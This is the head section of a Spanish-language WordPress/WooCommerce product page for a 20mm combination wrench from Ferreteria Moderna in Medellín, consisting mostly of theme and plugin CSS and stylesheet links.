

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferreteriamoderna.com/product/llave-mixta-superior-20mm/
body_size: 27588
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>LLAVE MIXTA SUPERIOR CR VAN 20MM LMC20 &#8211; Ferreteria Moderna &#8211; Medellín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed" href="https://ferreteriamoderna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed de los comentarios" href="https://ferreteriamoderna.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fllave-mixta-superior-20mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fllave-mixta-superior-20mm%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ferreteriamoderna.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcmamtx-frontend-unique-css' href='https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/css/frontend-unique.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .search-field[type="search"]{color:#0a0a0a;}.ysm-search-widget-1 .search-submit,.ysm-search-widget-1 .ssf-search-icon-search,.ysm-search-widget-1 .sws-search-recent-list-item-trigger:hover,.ysm-search-widget-1 .sws-search-recent-list-item-delete:hover{color:#e15515;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-product .smart-search-suggestions .smart-search-post-icon{width:50px;}
/*# sourceURL=smart-search-inline-css */
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='shoppingcart-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/shoppingcart-plus/inc/css/shoppingcart-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ferreteriamoderna.com/wp-content/uploads/maxmegamenu/style.css?ver=5b2907' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ferreteriamoderna.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-style-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/style.css?ver=6.9' type='text/css' media='all' />
<style id='shoppingcart-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

	/****************************************************************/
						/*.... Color Styles Plus....*/
	/****************************************************************/
	/* Nav, links and hover */

	a,
	#site-title a,
	ul li a:hover,
	ol li a:hover,
	.main-navigation a:hover, /* Navigation */
	.main-navigation ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor a,
	.main-navigation ul li.current-menu-ancestor a,
	.main-navigation ul li.current_page_item a,
	.main-navigation ul li:hover > a,
	.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
	.main-navigation li.current-menu-item.menu-item-has-children > a:after,
	.main-navigation ul li:hover > a:after,
	.main-navigation li.menu-item-has-children > a:hover:after,
	.main-navigation li.page_item_has_children > a:hover:after,
	.main-navigation ul li ul li a:hover,
	.main-navigation ul li ul li:hover > a,
	.main-navigation ul li.current-menu-item ul li a:hover,
	.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
	.top-bar .top-bar-menu a:hover,
	.entry-title a:hover, /* Post */--
	.entry-title a:focus,
	.entry-title a:active,
	.entry-meta a:hover,
	.image-navigation .nav-links a,
	.widget ul li a:hover, /* Widgets */
	.widget-title a:hover,
	.widget_contact ul li a:hover,
	.site-info .copyright a:hover, /* Footer */
	#colophon .widget ul li a:hover,
	.gutenberg .entry-meta .author a {
		color: #f2b900;
	}

	.main-navigation ul li ul,
	#search-box input[type="search"] {
		border-color: #f2b900;
	}

	#search-box .woocommerce-product-search button[type="submit"] {
		background-color: #f2b900;
	}

	/* Webkit */
	::selection {
		background: #f2b900;
		color: #fff;
	}

	/* Gecko/Mozilla */
	::-moz-selection {
		background: #f2b900;
		color: #fff;
	}

	/* Accessibility
	================================================== */
	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		color: #f2b900;
	}

	/* Default Buttons
	================================================== */
	input[type="reset"],/* Forms  */
	input[type="button"],
	input[type="submit"],
	.btn-default,
	.main-slider .flex-control-nav a.flex-active,
	.main-slider .flex-control-nav a:hover,
	.go-to-top .icon-bg,
	.search-submit,
	.vivid-red {
		background-color: #f77426;
	}

	.brand-content-box .flex-direction-nav li:hover,
	.shoppingcart-slide-widget .flex-direction-nav li:hover {
		border-color: #f2b900;
		background-color: #f77426;
	}

	/* #bbpress
	================================================== */
	#bbpress-forums .bbp-topics a:hover {
		color: #f77426;
	}

	.bbp-submit-wrapper button.submit {
		background-color: #f77426;
		border: 1px solid #f77426;
	}

	/* Woocommerce
	================================================== */
	.woocommerce #respond input#submit,
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce span.onsale,
	.woocommerce-demo-store p.demo_store,
	.wl-counter,
	.header-right .cart-value,
	.archive.woocommerce span.onsale:before,
	.woocommerce ul.products li.product .button:hover,
	.woocommerce .woocommerce-product-search button[type="submit"],
	.woocommerce button.button.alt.disabled, 
	.woocommerce button.button.alt.disabled:hover {
		background-color: #f77426;
	}

	.woocommerce .woocommerce-message:before,
	.woocommerce ul.products li.product .price ins,
	.product_list_widget ins,
	.price_slider_amount .price_label,
	.woocommerce div.product .out-of-stock {
		color: #f77426;
	}

	.woocommerce ul.products li.product .button:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-color: #f77426;
	}

	/* Catalog Menu
	================================================== */
	.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
	.catalog-menu > ul > li:after {
		background-color: #f77426;
	}

	.catalog-menu a:hover {
		color: #f77426;
	}

	/* ShoppingCart Widgets
	================================================== */

	.shoppingcart-grid-product .product-item-action .button:hover,
	.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover {
		background-color: #f77426;
	}

	.woocommerce-Price-amount.amount {
		color: #f77426;
	}

	/* Plus Widgets */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	/* Featured Product Icon
	================================================== */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	/* Sale/Discount Icon 
	================================================== */
	.sc-grid-product-img .onsale:before {
		background-color: #f77426;
	}
	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	

	/****************************************************************/
						/*.... Background Color Plus....*/
	/****************************************************************/
	/*.... Top Bar ....*/

	.top-bar {
		background-color: #fa5d1b;
	}

	@media only screen and (max-width: 980px) {
		.top-menu {
			background-color: #fa5d1b !important;
		}
	}

	/*.... Site Title and Logo(only works on top and bottom position: ) ....*/
	#site-branding {
		background-color: #fa5d1b;
	}

	/*.... Sticky Header ....*/

	#sticky-header,
	.is-sticky #sticky-header,
	.main-navigation ul li ul {
		background-color: #fa5d1b;
		padding-bottom: 0.5px;
	}

	@media only screen and (max-width: 980px) {
	.is-sticky #sticky-header {
			background-color: #fa5d1b;
		}
	}

	/*.... Full Page ....*/

	#page {
		background-color: #ffffff;
	}

	/*.... Catalog Menu, Slider & Promotion ....*/

	.catalog-slider-promotion-wrap,
	.catalog-menu ul li ul,
	.catalog-menu ul li ul li:first-child:before {
		background-color: #ffffff;
	}

	/*.... ShoppingCart Widget Product Content ....*/
	.sc-grid-product-content {
		background-color: #ffffff;
		border-color: #ffffff;
	}

	/*.... ShoppingCart Widget Template Footer ....*/
	.shoppingcart-template-footer-column {
		background-color: #ffffff;
	}

	/*.... Post ....*/
	.blog .post.hentry,
	.archive .post.hentry {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget ....*/

	#secondary .widget {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget Title ....*/

	#secondary .widget-title {
		background-color: #fafafa;
	}

	/*.... Form Textarea ....*/ 

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="tel"],
	input[type="number"],
	input[type="date"],
	input[type="search"],
	input[type="password"],
	textarea,
	.woocommerce-ordering .orderby {

		background-color: #fafafa;
	}

	/*.... Blockquote ....*/ 

	blockquote {
		background-color: ;
	}

	/*.... Footer ....*/ 

	#colophon .widget-wrap {
		background-color: #323333;
	}

	/*.... Footer Site Info ....*/ 

	#colophon .site-info {
		background-color: #f77426;
	}

	/*.... Page(primary) ....*/
	#primary {
		background-color: #ffffff;
	}

	.blog #primary,
	.archive #primary {
		background-color: transparent;
	}

	/*.... Woocommerce Product Content ....*/
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		background-color: #ffffff;
	}

	

	/****************************************************************/
						/*.... Font Color Plus....*/
	/****************************************************************/
	/* Typography Content */
	body,
	button,
	input,
	select,
	textarea {
		color: #222222;
	}

	/* List and Widget List */

	ul li a,
	ol li a,
	.widget ul li a {
		color: #333333;
	}

	/* ----- Headings and Entry Title  ----- */
	h1,
	h2, 
	h3, 
	h4, 
	h5, 
	h6,
	th,
	h1 a, 
	h2 a, 
	h3 a, 
	h4 a, 
	h5 a, 
	h6 a,
	.entry-title,
	.entry-title a {
		color: #333333;
	}

	/* Header Widgets Contact */
	.top-bar .widget_contact ul li a {
		color: #333333;
	}

	/* Top Bar social icon & Menu */
	.social-links li a,
	.top-bar .top-bar-menu a {
		color: ;
	}

	@media only screen and (max-width: 980px) { 
		.top-bar-menu .top-menu-toggle,
		.top-bar .top-bar-menu a {
			color:  !important;
		}
	}

	/* Site Title */
	#site-title a {
		color: ;
	}

	 /* Site Description */
	#site-description {
		color: #222222;
	}

	 /* Header Wishlist & Cart */
	.header-right .my-cart-wrap {
		color: #ffffff;
	}

	.wishlist-btn, 
	.header-right .wcmenucart-contents {
		color: #ffffff;
	}

	/* Navigation */
	.main-navigation a {
		color: #ffffff;
	}

	@media only screen and (max-width: 980px) {
		.main-navigation ul li ul li a,
		.main-navigation ul li.current-menu-item ul li a,
		.main-navigation ul li ul li.current-menu-item a,
		.main-navigation ul li.current_page_ancestor ul li a,
		.main-navigation ul li.current-menu-ancestor ul li a,
		.main-navigation ul li.current_page_item ul li a {
			color: #ffffff;
		}
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		background-color: #ffffff;
	}

	@media only screen and (max-width: 767px) {
		.show-menu-toggle {
			color: #ffffff;
		}

		.show-menu-toggle .bars,
		.show-menu-toggle .bars:after, 
		.show-menu-toggle .bars:before {
			background-color: #ffffff;
		}
	}

	/* Dropdown Navigation */
	.main-navigation ul li ul li a,
	.main-navigation ul li.current-menu-item ul li a,
	.main-navigation ul li ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor ul li a,
	.main-navigation ul li.current-menu-ancestor ul li a,
	.main-navigation ul li.current_page_item ul li a,
	.main-navigation li li.menu-item-has-children > a:after,
	.main-navigation li li.page_item_has_children > a:after {
		color: #ffffff;
	}

	/* Catalog Navigation */
	.catalog-menu a {
		color: #333333;
	}

	/* ----- Post Meta Links ----- */
	.entry-meta,
	.entry-meta a {
		color: #888888;
	}

	/* ----- Page Title ----- */
	.page-title {
		color: #333333;
	}

	/* -----  #Blockquot  ----- */
	blockquote {
		color: #888888;
	}

	/* Widgets Titles */
	.widget-title,
	.widget-title a {
		color: #ffffff;
	}

	/* Sidebar Widgets Titles */
	#secondary .widget-title {
		color: #222222;
	}

	/* Footer Content */
	#colophon .widget-wrap,
	#colophon .widget ul li a {
		color: #ffffff;
	}

	/* Card Icon(with class payment-card) on Footer Widget */
	#colophon .widget .payment-card li a {
		color: #888888;
	}

	/* Footer Social Icon */
	.site-info .social-links a {
		color: #949494;
	}

	/* Footer Copyright */
	.site-info .copyright,
	.site-info .copyright a {
		color: #ffffff;
	}

	
/*# sourceURL=shoppingcart-style-inline-css */
</style>
